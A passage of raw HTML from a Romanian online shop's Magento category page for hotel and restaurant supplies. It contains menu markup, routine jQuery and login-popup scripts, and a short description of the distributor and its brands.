                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/mese-de-calcat"  ><span class="sm_megamenu_title_lv-2">Mese de călcat</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/uscatoare-rufe"  ><span class="sm_megamenu_title_lv-2">Uscătoare rufe</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/cosuri-de-rufe"  ><span class="sm_megamenu_title_lv-2">Coşuri de rufe</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/saci-spalat-rufe"  ><span class="sm_megamenu_title_lv-2">Saci de spălat rufe</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/produse-curatenie"  ><span class="sm_megamenu_title_lv-2">Produse pentru curăţenie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/placa-impaturire-haine"  ><span class="sm_megamenu_title_lv-2">Placă împăturire haine</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/calcare-si-uscare/accesorii-calcare-uscare"  ><span class="sm_megamenu_title_lv-2">Accesorii călcare/uscare</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/depozitare-si-organizare"                                id="sm_megamenu_85">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Depozitare şi organizare</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/huse-haine"  ><span class="sm_megamenu_title_lv-2">Huse haine</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/cutii-si-cosuri-depozitare"  ><span class="sm_megamenu_title_lv-2">Cutii şi coşuri depozitare</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/saci-vidare"  ><span class="sm_megamenu_title_lv-2">Saci vidare</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/umerase"  ><span class="sm_megamenu_title_lv-2">Umeraşe</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/sisteme-dressing"  ><span class="sm_megamenu_title_lv-2">Sisteme dressing</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/depozitare-si-organizare/scari"  ><span class="sm_megamenu_title_lv-2">Scări</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/cosuri-de-gunoi"                                id="sm_megamenu_78">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Coşuri de gunoi</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/cosuri-de-gunoi-baie"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi baie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/cosuri-gunoi-bucatarie"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/cosuri-gunoi-birou"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi birou</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/cosuri-de-gunoi/saci-de-gunoi-si-accesorii"  ><span class="sm_megamenu_title_lv-2">Saci de gunoi şi accesorii</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    sm_megamenu_actived">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri"                                id="sm_megamenu_63">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Dotări HORECA</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn   sm_megamenu_actived "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/tacamuri"  ><span class="sm_megamenu_title_lv-2">Tacâmuri</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/vesela"  ><span class="sm_megamenu_title_lv-2">Veselă</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/textile-baie"  ><span class="sm_megamenu_title_lv-2">Textile pentru baie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/dozatoare-sapun"  ><span class="sm_megamenu_title_lv-2">Dozatoare săpun</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/decoratiuni"  ><span class="sm_megamenu_title_lv-2">Decoraţiuni</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/cosuri-de-gunoi-brabantia"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi Brabantia</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri/lenjerii-prosoape-christian-lacroix"  ><span class="sm_megamenu_title_lv-2">Lenjerie şi prosoape Christian Lacroix</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                    </ul>
            </div>

                            <div class="more-w">
                    <span class="more-view">More Categories</span>
                </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
        
        
        var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('More Categories');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>                        </div>
                    </div>

                    <div class="navigation-mobile-container">
                        

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categorii"><i
                        class="fa fa-bars"></i><span class="hidden">Categorii</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>
            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
                    </div>
                </div>

                <div class="col-lg-9 col-md-9 main-megamenu">
                                <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697b8a00d3fb2"
         data-sam="7592270621769703936">
        <div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu697b8a00d3fb2">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
            <div class="mega-content">
                <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://diqis.ro/home"                                id="sm_megamenu_16">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Acasă</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://diqis.ro/noutati" id="sm_megamenu_62">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Noutăți</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://diqis.ro/recomandari-diqisite"                                id="sm_megamenu_17">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Recomandări</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    sm_megamenu_actived">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri"                                id="sm_megamenu_19">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Dotări HORECA</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://diqis.ro/blog" id="sm_megamenu_21">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Blog</span>
																			</span>
                            </a>
                                                                                                        </ul>
            </div>
                    </div>
    </nav>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(".header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li").not(".myaccount-link").mouseover(function () {
            $(".header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links").addClass('toplinks_hover');
        }).mouseout(function () {
            $(".header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links").removeClass('toplinks_hover');
        });
    });
</script>


    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-middle').addClass('menu-on-top');
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-middle').removeClass('menu-on-top');
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });
    </script>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://diqis.ro/" title="Mergeți la pagina principală">
                                Pagina principală                            </a>
                                            </li>
                                    <li class="item category220">
                                                    <strong>Dotări HORECA</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Dotări HORECA</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p><span style="font-size: 14px; color: #000000;">Distribuitori autorizați: Amefa, Brabantia, Duralex, Pyrex, Rayen. <span style="color: #000000;">Putem livra și la comandă.</span></span></p>
<p><span style="font-size: 14px; color: #000000;">Pentru achiziții engros, beneficiezi de prețuri speciale. </span><span style="font-size: 14px; color: #000000;">Contactează-ne pentru detalii.</span></p>
<p>În vederea achizițiilor publice, ne găsiți acum pe platforma&nbsp;<strong>SICAP</strong>, accesând&nbsp;<a href="http://www.e-licitatie.ro/">www.e-licitatie.ro</a>, în noul Sistem Electronic de Achiziții Publice.</p>
<p><strong>Date identificare:&nbsp;S.C. Frarom International Est S.R.L.,&nbsp;CUI RO5268781,&nbsp;J22/487/1994</strong>.</p>                    </div>
                </div>
            </div>
            </div>
</div><div class="column main"><script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/diqis.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/diqis.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/diqis.ro\/","customerLoginUrl":"https:\/\/diqis.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdiqis.ro\u002Fstatic\u002Fversion1764243805\u002Ffrontend\u002FSm\u002Fmarket\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_facebook_pixel_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/diqis.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","apptrian_facebook_pixel_matching_section","rewards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdiqis.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 1200,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "64000",
                "updateSessionUrl": "https\u003A\u002F\u002Fdiqis.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
